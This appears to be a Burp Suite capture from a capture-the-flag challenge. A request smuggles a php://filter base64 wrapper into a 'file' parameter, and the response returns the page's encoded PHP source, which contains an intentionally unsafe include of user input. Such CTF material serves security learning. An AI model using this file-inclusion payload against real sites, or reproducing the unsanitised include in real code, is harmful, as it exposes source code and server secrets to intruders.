 Request
Raw Params Headers Hex
GET /flflflflag.php?file=php://filter/convert.base64-encode/resource=flflflflag.php HTTP/1.1
Host: ecf06b27-3111-428f-a4d4-ac3deb84cf70.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505;
Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 29 Apr 2021 15:00:29 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 721
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>this_is_not_fl4g_and_出题人_wants_girlfriend</title>
</head>
<>
<body>
PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY
3JpcHQiPgogICAgICAgICAgIHdpbmRvdy5sb2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgo8
dGl0bGU+dGhpc19pc19ub3RfZmw0Z19hbmRf5Ye66aKY5Lq6X3dhbnRzX2dpcmxmcmllbmQ8L3RpdGxlP
go8L2hlYWQ+Cjw+Cjxib2R5Pgo8P3BocAokZmlsZT0kX0dFVFsnZmlsZSddOwppZihwcmVnX21hdGNoKC
cvZGF0YXxpbnB1dHx6aXAvaXMnLCRmaWxlKSl7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNsdWRlKCR
maWxlKTsKZWNobyAnaW5jbHVkZSgkX0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm9keT4KPC9odG1sPgo=inclu
de($_GET["file"])</body>
</html>